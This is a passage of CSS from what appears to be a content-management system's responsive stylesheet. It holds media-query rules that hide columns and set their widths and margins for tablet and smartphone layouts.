                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20 {margin: 0 !important;}/* 
                                    20+20+20+20+20
                                    Transformation in five rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_5cols_1_20,
                                    .sf_colsOut.sf_5cols_2_20,
                                    .sf_colsOut.sf_5cols_3_20,
                                    .sf_colsOut.sf_5cols_4_20,
                                    .sf_colsOut.sf_5cols_5_20 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_5cols_2_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_3_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_4_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_5_20 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_2.sf_tabletdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_2.sf_tabletdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}
@media only screen and (min-width: 240px) and (max-width: 320px), only screen and (min-width: 320px) and (max-width: 480px){
/* 
                                  25+75, 33+67, 50+50, 67+33, 75+25 
                                  Transformation in one column with two rows
                                  */
                                
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_2cols_1_33,
                                .sf_colsOut.sf_2cols_2_67,
                                .sf_colsOut.sf_2cols_1_67,
                                .sf_colsOut.sf_2cols_2_33,
                                .sf_colsOut.sf_2cols_1_50,
                                .sf_colsOut.sf_2cols_2_50,
                                .sf_colsOut.sf_2cols_1_25,
                                .sf_colsOut.sf_2cols_2_75,
                                .sf_colsOut.sf_2cols_1_75,
                                .sf_colsOut.sf_2cols_2_25 {
	                                width: 100% !important;
                                }

                                .sf_colsOut.sf_2cols_2_67 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_33 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_75 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_25 .sf_colsIn {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 3 columns layout, 1 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_1_33,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_34,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_2_34,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_33,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_1_33, 
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_33,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_2_50, 
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_25,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_1_25, 
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_1_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_50 {width: 100% !important;}
                                
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_33 .sf_3cols_3in_33,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_34 .sf_3cols_2in_34,
